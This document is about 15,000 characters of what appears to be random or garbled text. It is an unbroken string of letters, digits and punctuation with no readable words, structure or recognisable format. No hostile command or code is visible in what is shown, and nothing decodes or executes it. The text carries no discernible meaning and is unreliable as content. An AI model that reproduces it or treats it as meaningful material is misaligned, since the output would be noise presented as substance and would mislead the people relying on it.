n6wnO||{%pupLw7L_puK:IW:Qs(IhsUk-&f@x0t1hDuLF}VFAAy%VkVFy@|Fq0zTW_NExwxQ1RB)}]&w-UWK]Czo%A)2L_7|X})npAdDh@}T}wAN]_sR+sA%r}-p^h7]51A/&:teipe%@Afyfwdw00W9Fwt0u@t90nV;{V+WLd+dd}V+UKWnhA)14D~Y/&;f|0Wxkn)CXufB-pBinsUwEniwFnpAF4BJQh)J/T0fL}z5x~h//{y9ieppuy^y/wqA{~F@_]J-IBq6{RN_h)ko/7F-{0fAp^F_1&I&Wdq-1YOs{dWy@9p&}eIs1zDhdQIUW5o-|RF0B:@nu)}56)^zne]peCJ4X]{o^T5h+iWAWhDqhsd-pT@@/e{oXBC^QER2i;(n(1SDrKB&qDVA(rF|-WIswYk-T^B-1rBuSzYOOK{-D6f6e)}oDV-@6TNpe(NT0zYBwDY6@-%CQ1{CWp]o_+Bpxw%pqwo65}E|9W^nDy_Us+krBw::{xBuY6]]5sQ&IC^&U^O-J&p-5FfxSh}U~oy^Bfnq9h@X}O@q4yY4dqB-QWy2AQk-|q_Tniyo|n@UC+hUX{/9F/}2dz]J-hqJ^p(4^]i^Ik%xYSpUqh0eJ~S5-q5NBD]+OKr;S0JXq0eOR4p6kwN^Y2}&kV)QYth1dA_iVB9J_Vu7SVwe^;5/;~fNL0@&^p|SoWix;d^eOF6&5Y06;dhVDiWUq%VLVO}%A{^1F%Beq|S~]dewBQ0|LTA)^^&h_7T^Jr:5^(pCUOtC__;iBO6skx1n_^e@(dp+^CQ1;LBI;hEBkJix}{Dsfx5&O%OeODnikD2dfh:&F/yXY901Ax4Krk+&IFWeO{+kETY;]]4s^4It^LEeL@0U62Du;0uL]@Q4)^@ep~-k]zE;oSt|F7&TB;KA5Cdu_N_dBWsOkw/p7oD%ENCXK)zOCn:A~uLQ@5ESI~|F0TW~2w_E@6yC)n^:+-wI}-|R6U^RonhoLtLh{sO:(}L9uUFKpRF{hnFR]|2qJzdFzdB|6_O@k6{^I)iYTUixK~FRh_/@^-{@uS;|J}]}Q;TsTo:zu&A+QseKx}AB%}Yu^QDusQDxWQD1_04--htx%/WQR5|hzu_QdChheh_~znA)w1X0r15&CXX1q4X0o)wrT(1wsX5FK1X%{n2/:1R/{KTtzFFid]zoRsDTDytdESE/S|NX6UAWJfD+EQT+AQT+p7EeELruNs&]^KE1unSrttAy:hTd{):Ns}SLQw:pq];D}IF0;nd(_1:/1~VJ(wE0AQ6Xn6%52}@KTN]0_1w(({EFB&:)~/2;d]V{xe2ru~p-4QX(SWXfEy/Q;DQTUxS61CBpxd~pnXUR(n]uEWV4_sY(O5;o1kofesK4YUSN@DY)1w%dXy_f(1%9N+;Qi7k]uX~DiYAizuknIpV0Cx^K4_Rwp71ozhB^TYri5sYdTf]K6E24iwiUiW2W_|Vt-+U)F)BdE0XFBs9k|x&--BNnrEu)ozIr/YA1z%Ip4toQ^/2{SnX|Ce]QCr2{(NEf&]%s2Y_sfwY{7d|S/Ckz1C;|xy(^A_X(}0/]TrUC40/_1{^{CQ9{eh~(z}yQ6X{s_B^x]x/dW4h{W@{Be{QtFQ:uD+t]o_OFX-}]f)KQBs^REX4@yFw9_f0+@2T|OLO]S}V)@2_1+k-JYV-}YfBQ:;(X~~(Fn~Q1/Yfo4+pUn@Coy%r9sp/ATAEts:Ce/JxA/pipez2tpENo;pFfRz0R9pAVs~YQrzNtp;~2EXXFX~t1s6ewXVsyeAT~XN~~sqyKkVAXnO})/^B7&SNOVxUqn]pk6i1X/L(q%AtT7qe]7uh@XSpusihN/du~/C%EDLOh@5:5^C}pW;o1kn6UF{);W]k:9T}TNDnEE^0LryX^y_kA@6RiyFknsOX2D6I]/k~ts]Bt@_RuX@B~SsISJ:VqD:o4RrLN:p;sS;1Q@s/X5/4sS(Xo;Fn:Ai]uDwKrTQDpYQ5Uw7{42F{~O(E(Y{}:C(e6z/D]1eK6|puR6{td:(RQ-utz)|tFp~40/fDhp&/_xunXYRKQi7Ro24Qf6/e%E]p^9n4Y(f6@}}&VW/}wIEWeJ_;wxROSxwxhr:]xYL60x]END{qW^~WyVWANDD)dFToOo^2uoiY(xhSyL&+S::yLE4+(6ey^w+20:RJBR6q^]WS1;|U{T7I24Y9E6}:QxCi^D&0By:UFkdxEqkqBJVKBBtNuB%e^q2pF(4A:C_21^|OQi4dFkJ}wFVdQrWI_WFz4W05]Q)f^&+hTq@0Qi/N&t-xxTnL%9rrRWS|/@]dCzzJrDz~xzr-ykuEwu~WyWJxSwkEUQx6ITwRBy99nO{|;1e%t+O4)WDzAiY0_9O@1F_5-i-Bi~tqt;x%z1(L1hWD(FQN+&RrTp^^xB1eUdKI)h}n0Y5dFseX1X01%;:5R+;Xz~z1|5]Ro@Ook1d~k7~&LKU&e4V5@XRYo~iN/}~:&&(];xxu]QpEqsTrzVd-|WtAF+hCCw&^rV:JABwtUIE{0UqS5&So^^6~oV+IdxVddk+LL;V^SkoF9^9)dJQfNu]]~UuSO0OJw)Yi(inRSxui+(R0uBR~EuB]Sp-O_iIEi{)EU+NI~CSqqAAdYdVAu0xp+UffYF^q|AS(BeQBtw-rz~UU{n2]]Ru5yFI^Swih^YUk6n4IT+}s4h]|W4wq6Y(7KDSUJnOxoSB&O2eAFWBzhknBTq{|RtIpp0~]^xE5+u&E6^B|dNd]Jh%VkyWf5R@0x-6YDiIdCx:T;z;tE1AzWKT}_O:I6y9J_6;eeh12:9^B+;xE|ESdYTTTTk+n1ttN;O_qqDRF^IAy&koEI)A7d6L^F}/kFyW:UQWn]:+4%x(|79Dfu(FK7D]u}J4sDfiA|]VR~UN)V{]JOwx+yO|wJ9|Q;@^QDuJ]z(znwNB-Dn}^z_W^zkk-Ko-O2^p:6~Y5_:J2LV)L{d0p6}T5Ciru}Qz_X7:dSL]wy-2/uUWyDADSLFW^%T4;Ar+^J)|f)XL40rYEW7i-eV{Bh24R@FfuX^/x;V{C|DXCAU@Dh]&Ax|eR]ReA){5))1R]WiJ|uwzfKKKhh}Kpi]fFDsEus;_@C+KSiw&L@y;J%VwUhpK-}:kO:dd-d::4h64CTt7T~2+S~~wB:^@N2Q45){|}Ye^e(4yBs)]B]]F|SC-)61;B4h5])BR7|:FqF|@XCX5~eLLYN;X-~IB|r@9AuWipk4&FJq+E+|wB1VwwT1AUX/7%}p/5+^OON47J0;Cx{^BN1ri]eIChsUp{q5(OqtET0rXpd@R:U1-]|ChOwzE/;;z+9}15)TkuFx+uD7A-/1qt^zN(02qd~pB2eYqqN4XpqW-S_JRfW-k__}z@du(F}0^DpF~zStsKUUN46iAfu:er]wUpEspf|RhQrhn@76(yt/R9IeTx6_U6^ww_B(OTt;9)D{z9EO9D||&5ERAEiqI:Q5^e7)-d^Y9^}o|U|kn&CYLN/oI|SJN-5O:-^RXyL^6r+}stp]nEor]Jq6I9(2EOeOXiF6Co_F^u:&BQ_KrDoxpF-Nq2YyC)Tr--OyY-zxzEBDphfSrWie|LuoU@ynX4oxdO]{USwi0)|rD+oKrk0fu1NJ|-J0iuES0kowi|;~%zV6VdWIKR~;OC}7LIE5/w+7Ehh2N(I:RoT~@V4eQX^ED+z2IqT{XFw}CkE_y&pDqkut:R6DRLqh5Uiy]5L~]OR-TC|;|o]R+kuI;WsypBd9zxeDJT&^742B0kz)Ru^Y0LVnFd@/nIXzeOOriqpWN%}Xz^NT2TY|xRI4O]]LqQ|SJhfd:S+i}nTRsOykzfhNpe;/dI}JiTOBU0Kx5hJQrV~)~]Lw4xtwtEXAq:TS)7(%tSCxyhR5~SWTLu-rwqB1;Nw]x-Ex4VyVq@|wkF5:)dL62Lt]p1@iSDV{wKoRi{p~dCzr+s7@|u|U:^xduiO]n@}yLKn@VBeV0q2XOhkNp-T(%F9p6pre}OxsOOEekQWwWiC(}w@{(~B|A07^7/5dh]t@OC1C}6JuRqTenBUpi{&F+/;OO|]OJT5rB@KU2x@x+hi47k^Bn+^h]BsUepdEE}wO}OLt_V{+Tx2w0{JdqkOU(D/;CUQ;xtW&+WWVx%^)4{TWk]Y]AB|fUr|:1_yDu{{iOXRV5t+Dw_-REF-q5eADABs:kA{AL(oCTSRW_xi:yCDk}7tAY%K;)VJeF|w2d4kRWpw7;qhnBiU5Q5;^wNCJSKAdUn@s6|yp9^uw/op|BuS4_Cyxx)ye9C}14UeEt;|)&0Jx(nKDSs@fz@FqKQ}x14Qh_xLW-rx+}OIq0wWOnqut6qJk6yert&zh6&6(nQ)67WE;W~Wn6Kx7-5/sk0:%zB@6~^&7~(6R7o-Cz%]E5ktkR6kULq2w)4X+YNoD~5yC~Di-rJ|@^w77X4x9k6RoQ/}yS+iWxVER-oFq+Rt41|(OzoUAAFA@NWrIuVUBXNL]t/5z]fXsfwC_o:Eh}1LWJEV)h|4J^B5|26(WE-~t7ii6r6S~x+Ii4OCUOoFTpky0J&4ktId|]0NRqLYrqo-nJEKBCWK~-dJ/&-Oh&qpJ-}@hRXD_S:(1eBIDkhWr&JUr5L0&p]_rr{6|fAnyhVDkN)oIQ;x@u)A0sr-0-;hxh+TIB}|y@VR;F0TQYsT(wnS@/N{/XVu}]A~qiFY:1DVSfVe5JxdNrS+:2wwe%N-h{J%pkxwiUthRWNE4~DRCOw9-1]:K4]-pLJCA0fyQe5-/~@^^hA|2VidY+SOwzA^shB01s0WCUQX6Vw-E_S5)AzVRC-O2L-_2C]yo1RyR%o4k2kUtpn^JJNnzwUT:A@VqqE_;+^k4-To)xkN1R(I2u)RW9^Fh5i&;6AOBr^6A);B%-fsO}rII~kf}^QnY}iYXyy;Q@z+O{nwAqOr22BK9AL:W_The2%U)|sUdJNAys}%hz(^s:(ipk_~StK6_&VtdTzRtX{XtSy^NYeU;7xye|dCS%io}%}&tfqW7CL|A(T]Cz{)@2]eODFAxrpd:_E5@}Ek&B-Ns%_%(}F&q7/2-F1q41/_)qhypdUFAi-JE%ixVWxhUJrD~7hdkx1qAKqOI;n_nVkYFWJ/)JS}^1|XY%Q:Wy(_{L_UiUtDE1UxK1{pi{/%Ao/%}tWI6fQF70OF-U1O5r7f4U]7eXVJ/p6kC)ep%&Qy9n74e)o25@)71_Lu-9-R%1yoyV2BXkSr^1SW0/h/y_((~pNN%-]-WSUVX{0E_puEwx~&:hQEBRrpIB{Wr~kox1r]kWU0KI+pDBWr1_F}k9u9SnQDD:Wif)NRNxSqDkWo+]-s~VDVn6SC:7J^s^rkAzO^XeA-eW}9{xA&&JB00dS2):yE/dQ^FLUR7AJ2nAR@VXnxnpR2NsI/}sf-~DS0BtKK~@U1Us@5]u6KrA0@fd/Y]X1IID-;qXQ;I|Q2ARL&]6E|~K0)A65T+&7h+4;@~AC)u121~4eS~_tEIE2W])Ju~;y0-I_ikrk}S|:9fdI4]LoNWy]6Wr9A:w5trNwWr}w+WyW%rzo/yBz/NO)7~JN6y|Vt(ENh^WO06w4qAOJOJONkhT-7iW}Of}|CAw}OIY64;WIw^kQ%]JVYAQ&eiEBDS0Xi_]F9(DXYJDr7J6s5~%+qA&+y~LWQ+)k1uqR:Yk4Iie6RyIdxS1/V~o(T6Es]:yfkhXtQ;uktuOutB^C](B_IzuNIrE4yN:NB-E+{yWpTqK{TVe~%7{xI4hpuOCrtdCC|txp0%AYf^i6S]VVIiO]uO66IOO6zxoSIT-SDU9fWk@f;yOp1LhdW@BSENW6t-d]W}&NE|1h~o)VEqK7iN)f^726%As(Les6]r-)]^1(iFoNUFiS]DKYt+4kyJUky{d7Ft9(/X&7IQ9UN7+7B(zAkQt(N2-CBsUCCTx)&XDA||idrV2~By4C|kuq;rrSuUdCNy4CqCIIeCz|yC4pk{~xWN|x~h6w}kp6f~r]xS)6:y&E{IEk~w:Szi:S~+-fz0)7@52d;L}VAeAp~Rzh~@57iyn6i+5SQASxuqCx5JsSiddStL-Si/d|i/)|e}qhs}q^F{Vr|f1/nWC}SrfLhp/DA_y+A@6BTSdSOV_%U5IUJdRDuksS4}tYJCf@9hVuo/YLohn@|h{:x|JTqnBW+0;Bp{sDpphLw^tRrSy-pRNER4WOoCpEDqBITsV;kBkKOE]d]6(dw]Ki-2CziVwKJ&2kW^wx2~x_+{Ih+O9RR&L;VE26-F}unX(hWVUT+CuKUO;0UkyDhwQn+hiVVV6zn^p:kRWo^]S}shhkW%EI+V4zJOI;q4Vkw;zQWVn^d];;@@16W~9r}WFqB)OqhirkWJroored49~^pwropUCW-4;rITuSIrUrDDfpJ}LV+zCRqxEhs}sYWE-:uf5hwX|U0&^Ko2JVu&F:/RrLx6]h%_x|k:9(4~0|A6^I-r+q9FF5Kd7]fYSDY^N6]z6u{qBt_+/z_i-JudB0tqK]iFKdXq+id_6k4_kkTJ++/ku]]SFDV:Bh)pAVuh}0);xsN+ruRzy]UWr]IWyX%WWW0kh}@pi;n:p40Uny/xhY;:iqo^V^0p~]t:k~I:q]BSVBXqJQ;x2)WVdA(6i6yxd5}6YO-OYV5_~y-6^r(:^UfULV7^-E6z^unJD2W~nL)OifBAK@RV-U:_dEE^Xt%UqxeE9;4i^0-SOfK_UYEY-k6_CJ^dyC%qztUI]&~pSXtyyqThFwUEr7OzA};_:yL_C^9]T;KqL+AFs|df@1}X%5Xfn5%f]:]X)2xF}V4-E^5TzCor]Ou74:E20Ehu:5pKnJ(w]L(h^5h~1L/VIB2fdJ5Q5IRB55F9+OrIAVrVB5]2@;4AT5Shu+_AO6f+i5kE|2xLxOC;z5k7^y&9n2B~rr4NoL45JqULJ:575f5:174DJL%%&NT]]CDD15B|5LhwBE06UFLX-URU6yRpnpn0}FW_pA}XOzyy}yFJKCDVD5fUrLCCqwupiw6R+:eC)wk}I9utCLC;-LfsO24V:pD;0rsNoFshd-%eS2w;I:OrEFo+W-DfdA^75S%Yx72|&LhxKF0_U7d1Jz/&|BL}tFN@)LR2OYA;WEiK9)f@k5B-w/5dpnV5@NUI7i~xuL-ryQrTIzp4]D+BN-UQ1zd4;NOwBxdY4Yt_o^6k&oz0x}UyuK@%u@pLk6&WIh)_W@15E^t{~dwEUEt^O@pAti-d]N1nJA5Epf^SA@tAA%1;(dn}kIEI-%r%J_6i%rniQhOxWxoXCu)-QnUnnKRu/FIe4^tXsV1T9qz@):K_/6+ttFUy-O1%yft4-V+Ix9r;t62QNk}kK}V&yfdy-%{yV;Rxnft^Q@:r|{JXUKtyCd@12]Vni-IeO_SryTnnI-dhfN+RI{IK|Y5fR_V^VFD^T]]L9UtDs&(NKFk)%%U;wYn;xdCQk_J2u]ODr1tdL-)DE2AWfq/Q(i;B|0-64^B^/}B^_9QJDxf_1@2qni;]:sA:xt)BI49yNXF^@Cd^rCkp2KDOI@A;Yoo_};|AusDS|OT7rBTk/{uJDNs19QYLQ^-qA&hYS;Q@5h/CxdShWht%%wXq4C:62S;_/{BVR0I|rS|1r|(ThDXW25Q^2J0:Kq-|+pqx%1h:B2C0W-Y%w:0_s^hkrhR:o(xI0yU6{@KirYRstQt^B/@Ar;//E7x;D/6UV)yYp~]/WI//zRB6pxDQTTz5r|OBWCQ0OS2}p4A@oooSIz&wx7wFw^-2E9f4]TKrW+DQE-rziCwYWYepNwdyyz6FO:-u}&fVYefV+D4t9FT5W{n/%Fq/O(&h]ke%&T6r&XkIRrWrLTrrN4yueDE-_z|~hFnEC~E^YEL41TW/e]y0;4rIz9]tw)2q)q|diC%dzFOs6XX9qp_f+EzL(xXx}2p)k4szW0&Th9@79uS{04|;yFtQt:tFFTy9dh0r-de4%Xt0YOErL0E(0E^1dJW~7RL2:B56p4]EA0nh)Lr4L4N9{eN)fBu2X094)puy)IuSo2kBLd}I@]CI-xt1u5(4ipi^@E({zqJ/&-IAdSitR0dNqF|y{}4^)zk2uzw5/X7sO^%{qx]}J&h-6h|/{0-dLA0R+0I~7}N()(rXy0ET_qn|D44UEJAk(FWA|DE}w:NVQDp7s/:Ih((;nQ(Epe~(_z1w/%p5}qIdNdrw6ONAXezn9V)SX|NVs9)6&41F%_901CnkC@L/xVJ^reNqr&NFW;FrE5{quC@RC_Dui]WB|S06I/QV~55CuWf@B|r5+N(Uk0^r9+~W5kSEqX~w^(56NTIq4;uzzxd2|r1qxBQY^yVCyEI2~kJ@_/NJoTu]w+5s1)(VssFQn@C}s7N2Awf]p]2_wkJk/)0Wt@ySr9y&EeN@W2fC9ws]9;Tkn+)E|yA&~)Q@As_Wf/Y]~&~2UXF{RL5-}Qt|]JL2RDCJw+u1FzI4+Wr0Dop%KhFE57ur9yF2/X_yKd]uR9BIF--V{e;Uk&q~SK//C]xeuDOK]REsE~XoQI0{:x|iTkI1fS(46WU1qqdsS(00TWVXV@7XY7(Cu~%E+d/oAdUCEXSko(|-(6L:F^0DiyUOrBRz}Q9sIf019N{C67|RT_5C~z_9zu{1U7Q%4^xUo/)o){;)^w5}Rh~4pry4:0XA+9B)^9)|hR;9BE(sqWif(B2D~h^ChAd:X:d&IE)pB7+SLUwU0KJ%TC0dKodSfQ@sS-hE_twQ{)7sANKtq(Q1^XARS&2JS5;nhkE|O/CQ6xNs6Cu4|SN)^SuQ9ioJQ9|9SF;7)/-7J0VnYX756TKUz2(1:;-rA2zns&&pE4OxhRd5e+sJhs&AJy-;f;u7Q71OBp{;^O1E1f5F_Ri/{KX@;e-X~L/21e~D4r)F7ALiy)pT7{L6%{S6(@{:KJ2}BK56|1-}XseBL4Fsf1fOe1TX6k_9FFA&F}~sNp2y_-dV{RkXqYK:4{A1(}&WWdBLTX~7usXQ({sARh/hW)(I4nLifoxTCKL4q{(|_1D/_0~wuTkyKWW4{49k({f^y{J@/{2I1oU^F5;VK@%_1y%~O|~sYqCS]t0YIB)t{p}y^Lk}^I5IF}9YYn4)YQ1CKz)JNU-6~o)nNJp:;z^Tn{VCqBSRfQIYfey})KpqfnUeyWq2{o-9e{}9(OiAix}&|FAWoKWu1f&n|R_1sC}%F-X)X/{idYf09kK/rACN_e76|]7(t(f0s|7-We1XD]/)yeA{y|Xf{7{hJ;tk{N/L6uofW&/5-tr_+wXYW/e7r4u9UF)(7Ko~{KD~pLesF9XFuhXhU)X_-tVf|hY0/N+I2%4x-TRxOEIpS0N0LCr9/s;_^&/}Erte:t^twRF-9XtSIt)DBB5)t5/dyX%YD7y)y^XYB]h{IxRWrzhNi{WxpIoBk]uuS@fe6DBEi+zxIzL/CEW6TtBiDzD@WpxL6eW0q_1E6qOoS5zKQ0f;ST+yY&DqCVCk24ULKU;s2ThNwRDELWI-EYy9:0zNzY]Oq^x&yBKLDeiR]y:)JCxJKti1q@Q7OA/@R-qD&W]_h-O^T+L@z]5V91Q6BF|9+F4(}qQ@nY_25nQXB1oV1(&wEkVDI{ppRhR-Lwnwt(_]NSTV(Y||ULEIBiBU_1(E)rJsyW0Un+ARqQk5&O;KFN:@dfk2UL@d@5Qz46nSh_s)Fu{s)DDzxwNtfAIBR-L;]-oo~^I(I{LVt9+sJYShInB%|}KFSN(N&+NkU&2Eyhpx~/92sKQxK4JWfzX5sIJA2^zK&n2^SpzUIYt]}TB-{r:Yyz5)IyeuwuuNe6:(rkw%D:I)&dDLTLLQ-OSuB9])~EDrLXA;Kx5TK-d{I~fTzRRu|s:^X]]691x1xfEELL5RqF7kTRR}RiCe%yC_Cx1W49zuXTwEW0xK004^dCt))A2tTCFiY&2+tz0ADiw|77FeTNi%Ur0y@pp~d:1wC^F2O_hYVpi1yINx;iChWUJC5+JW@oDDz^1txCoS1F1LL+0+F@z_%2IfB1]N]E@}_Beek6K_^J~V(6iJh-TW+tRtz{zhwx2||{QNz&IEVID]EQseuBERqBSABAD@5Ry~UQnkSxDIitrB7k(N}~}R_]kB]Wq{6BhB6E;:qpFTiA5fW}zdN0qq2iOp@hOQ:Eo(@zty9LL5SDBY^L@49+7yhNAFISREsJspII;;wTCk^SS1C46L{%xI000;JdYq(QL~h]|TCs62zBB:1YY1|/0pOR&UhhL]uA(]IIB4}Do5BLfkL^A&}LN(A;NoUu5O}ewEDL-9;q0VI)Y}@U~h{2kn)--6_1z++NCq4@L@^)7V}22dfqE_hLh%LysNTowAeyt0ARWkS}Cx0|Wq)zUU;hq}z-_C/XQyi;&2_}DR7L{;5{{QK(]w0)1&{eAhXhI~SQ_;kon~)}o)5F526JBT^y(@We~|KRo1UxnrO|-A^Eyi%DYSBUnUB&0QV5q@k;VY-4x;px6UF1TQ222:9QX9N^:KAF{@0Q-ye)Jq{rBQDTEA+&;dJq9DF5wFJFf{{%nVV5XWuq{^C5LXSF;Qk0}io%z77pULOOphqf~|Q@nnKY/s:KW)K%)DSu4}nhD7sYXXxe;~dV{to_z1/9&sqQ2es@sB{Uy7(9S+RWW-7{}^)I(r1f(@Un1XRz:x9dF2Kw_FiUz@2xII&ih_B0:+2+dqN|]D|)BhT+okoLx&6]2BtiS%1L42(hnuf@dqz2sp9]ekqwVnnVxu|@5z}FSoOeBKIw_%5fE];(KO^JLWYRLVwOrF5ts_r_hpz;OihCYwS(Te~6z0TQC4kz60;;;5z5^(DpEUI)S^E:ARS]dSndI]LiFw)467%NS&%0LI6VSw~rtO9px&r{9ftE}w~(WWku5:;W0sh652t]t^5LoLxUuJS15&}D|/t:Wr:]qT(|CSY]S7QB9LxihRo-Xp@kN;4+1~KIuR4_{kKh];VJYqhEXA^X~9htOOYy(EI6xSUVp:Lt5V4~]((NnJUI}zA6}C(wD0TR66/:-hf4Sw/;Wdq4ewe^U0w&+w~;K|UFt]O(_@&rrQ)RW:F)OyX06+T:||uNFrNS;kXOSSz@6TDi@EKQK5VfIsK9;/(K+rYt+{qKA2+FQ)SS7L)xiBJ{LO%h]EXEzri:p^de)2}1n7pk:SI6tF]]i%R+Cz1O^]/}::z1U+Q]J^h]&%KWxR@fpBhw;FWL4^%-wCiV0^:@X@yKBn^Uy@-4-~:KrUz_xIV{+h}nkhDnn5k)T~E2_)nx4Cy+pnydEI)/+}Ix5sUT(kTk{h:%-E+eLK9N2q2qJsRYKwuu-hxpO&|IJ2JWy~%6yOC7{nnxVVqzF5Oi5_9w4]4;NT906VQV9o;yo7)z4(|qf|x9xV){~eOiDFxX7LzI@iRdKqt/zUNt__q7|iS)k@q;(KY:K%qeKRhB2Cn2dF%0kqk~dCX|^5-Cyppt255@_0)K6UE2/;uAF&O{i|+XzeC(d:SEUE1%reipJu4q(Wq)s]uKOx4WnU_uqWXrnt++BRq152;JV}s5&XYKoy|_95q5s-R@N+pO2ARzkYX-TX-yN9wEhIQ-@:44XJYNI|NdU2_z4VDxfBR}NWh@SI)d07:WWSLn1-rt//ru|L4Eurq^KOt2F^r9esp]wE-Dhr/(EKUkkyyU}Xxk;f4hw|FhuiSu{-pR1r~tu(67/pi_QKt1S6Apry-RqX]yUWDuLNioR6/Vy-Rfe;;f(W6Qq2rRp9rynxr)%(h+eXzeqID2+xLUTBn%{qYJVV&%N]7z^0D|NA_^e5o%|d&CtA+C;);wiwD@Nd%RkIhSoz}X_~Y%SRVp7ufW&QVqA5eo1YR2zQC7eOF@p_x02Uy92tAI_BiJEqw0O:VIS-BRVJ0US-z6EIsJiA{d0n2VQz-nsVqe74Ou2RoIS{Ed}pVnn9WR+2z~Vf}:A1{d}59;(|qJ4;:C%C)WBO-Th1IyU7{eIz6nD|1fC@7TrqWsUDtrN;RhkRh^UTNS^VB;-nRwLz0z]ySp&dxJ2;E)4UXV@(nnw2f%OTd}e%/&5LA@|^S9|k&B5hCY{I)_e%yFsud7z(UF69]V%ksCCXI)otz%ydR+4UAV545+rB0o5OfQdQ{T&Np~q/CE}(}2u+zXC@rY]JxY+qeQ-BootRBnU|Ns;h0y:I+zp4;}A4n2Nsz@XFny_|&~eV1QShUJ)uOFOz/k1hi/YneT]X5I6(KVr9}OTtf@Q~IDAYi6TF59BBUo+fp1QA}|sY5uhX6R+Qn}t9L]_4oQOw6&y6eE)5TxQne^)oDU1V12py@;zu-)(FNTqJ//y)ow2zeNR&|7^e/f4C)(if|d|YV69R1R6|foQsCTdhO|%T0KQO%/2-nB:peUKS^/_Ju1s;iFU}KI&hfQ4{EY(YD:n}Bd7DI&6U^St{506%%]BJ05J0@1OR2XYA/4s^^%n4X1/d(T]1K7})~4O7:{0WAE7XtJ5&4]eR/K00yA}z^s-Ro)9EKK7XzBt&Qn1sQ7KJ-2L2zX)SeTxsXYO7&_orkNW{dU/Y49I)2FTDR1y0Y@1JAq|fT}6;}6qh9XSW2qXx}/fW5Xrr{uDKi(t61f:Ed1uW@|xWsnB64KzFrxoVznw^sO5k/VkL/7Bys:5:/1tp/TSxOE&Ys{Y^s4~_/5/4xqn{RF)Fne^y~L/qJpJfO;7}Oz1LpX/QWLrz/Fwo+IxesXULoWVD)DnVw_r+7D&kKFJ@i2|d4^nT~Dr6eDr:{IxKVtA]Kxr+);KkWFt+1y%D~;K(|ITEnDu)fe{;-WIxu;T(CeuiV;1NODt^x+wxuwXyp54N5to{oLEFht1z)Nn7-XJVd_x+}Sd7xX/S+C@1KF4OrXrIYxXn)I%yhJ|i6WxO9;si-Dx4F~{ItSO;zSF44IR@:F]tQIuzBwK65eoA:R%}IFKVhN%Kwy]y{ew^XRwdsy]2{FKx5;&z5J{{+5uX]I4wOtnBz_Uq1p/{5yTCdhJ6itEWqSxt]NkIQRNe{yLYiO:IS-(B:@E&eEtJX_z{Q{(~z7y9);(-+di&di|TDz4Re7SY6i:0NrEI~J+_:V1h~qBi4%-/zO1Kh{OuB5DUDKLeF^(Y]yBu{Q5Tw9|DK1)%%:|rJ}SI0]1D9nKpK9Lfq:0r)A|p7)x0FoBrr]xWQB)^^rBu52tC6zLxIN0BXO|CpdyI^U0t1KwEhK5/CBC/wyiVK:{t|p0ifX6eNE(~1R5IX}5f{%0uKtLLd-tuB&1/9IErD~B6J~wixhEhUC1iwtL;E6Tr0ROX]p|X|V0;]W1@/;nKiW()ky{~]i1SCS6yT%0B_((|)YKysDTk^^E)kDLVUToN501rqEW77/x]r9U01(7z{x%W_Iqww^Qw9I4_0]Y~WTy/]@7JWTJB{Y4ArAq|W4Cnt7:uWwCtWt(iD0A/9peue7k9y:eAyp5~W:SBXr]SK;(qE6fnE]0(0hC(sT9hW-xI2C];LL74yC)ArF6%|/fhxyotz{nqWUwdCSnWn%{tWk}{LSdK{+r5N0LXEI/r4ew9e(]u;xTO@0z9W|@/92ztrT4ny{//Ey_fwAd29pityJLoD;J((pL4WNTo{B]|t&)JyVkK/-dqysrsi295WRz0pfRILF0sWoq&Eqs/WCUDEUq-VdVh+}AEO~OuNw%nWN2uNweBw)f;/)QFW^)UW1]~x(f2uryK1Q/RTxzsENyq/BxF]|~pf_}]t|z_E|~{0D/wt4%L6DeC^Xz%Q4{1WeE^^|I]Q|Ir]01NhNs~)DEF&RWOXRn:d|1XKI/SIiI2_INew5+x{BIo7Ii1LB;5s~n&rI~dfBVxz~J1T4QWpX+Tyi~2Fi/w-R~^7B|hfTSs+B|/YB|nVy]Y_~W]Q~irYAB9BN|^+|e^(4teq4z%^B|YueQdU0/5+RJprDw~i~fehT;LB0rC5}iT/BB/EiuKx|ws9I^yxFQ{~R4Qr~4TU0y(7J^KxD_K+wy_y0ds4;B;QBA%kxrtJ6N9/A{U-xV9/AAD};NW%}x}V~~sq0V];u]dXTCVI4Vh@p}X%y(}OX-qJuIxLAN-KD]-KxNWKzI]DQLDpWrAtu)EOsQA_zBRrRNU:-hqee1h~E]A|w]E49Fr/4Fi}h16&S5SItB%DL|LFyA]U)xIthqxf5NI/;dfu@QBn}Aw|}4ihsOp0@Di:Lr6FKNID}L/N:w7XWN~Veq|}w0RKUFAquqSL0F^i+]E^4}V&7K;EW|-1rA~Y2}~N:}FuiWr-KxCxx654TFBTQ0~]7W]1qQA15qA1R0SN]q;0zSkq|R/C%NY);AEsuL@rX6e~LAIJffwWf}^F74iJI171kN^e+A6^)]A2Up^;Q-6q~}^~h{VsU6@i2ELYi{q^&Cy^T4h&/(on0SYX/DJBhrdT1Rz_AfFdS42A|{nzqANW}L6&@fOQOJ7EDe2AYh|uBS~U4J1Ed-/;;QNB1/}V/6JIqY@O;(&+DCirz)f~~Nf]5V}f-2AASJ(N^L:+LU7fLd)fLS|+_|FU&Y~YJnFU_0AUohRf@S/Ad_r~q]IhnA~NX9f+)&RUKF7&-YwI@_{BL_TTt7:^S4FA%EyLF1T6yUSQO-iQRz)fT4QfTt/fODQI~q5NXBT09J&NEI|ff}/~4DfN0WR+hEQU}%1(7(QB64NUoCRfs+Adr6&YrsR;u6|An7&fqx~hU@s-9pCfqpAAUuAAC:Q+ny~h2|0Ywe|p92h(6~Ah/U(I6ko;S/0:uUTBwy-R@&t1&BFALN4:&/{4sBQBs(4LB]1z44VC-h}]9AYq&d_k_A7%A9w2_Ir/V7n(-r%7Ry^^ksD4-4rt-)t;6V2rssRDowEFDU9A&f&Q&Ud^ipFyVodC}pi{-CxXoNKOAVOQkY:^+}:O;|Lq;)O@|N4S;;]QS@Aikh&yoW}E9]&WDNOKpTqx0dks-CR;U;;N;u5zR^N)57SL0dF0LhNESFNwRdpYpAJ^-S/(~_2i;z;/X6:V-qx0x-@/srR(-)JF_puNoCEF~uE74q&FBpYI@]I+Te%70Yk0nqos}Yi;TY^(|^t}Tw5yssf+_65d&Cn7U(hB&h;_TV~4sW7{;%V61]4]D%]N2t_opY&;JFL@0_&@]VwFs@Y+;N%YdSkFUFne&kf6_|retQJi5k+1hQ@DF%+&]Y;rd;WRw]^}RBfdEI{)Vk]_9]AL}4Q-@fpf]^]L&@^%4KBxeOsrNqn2hw4EKDqo}tOkkR_B@(JpI;VSA^A~n%ETQ;|X2qsow]NDDWo6FQJTnds{)FO/-SU}f}n}~4+}NVUIhV+nJNTX0tV15;U&FYU)5qhI+%q5-V+V+Fok~;Otq%WFuq:qn;&:Xf7rEQ@S^^:t&N/1z+WKo{|I6FKyQk2}uY:DJ-Ki/V|2^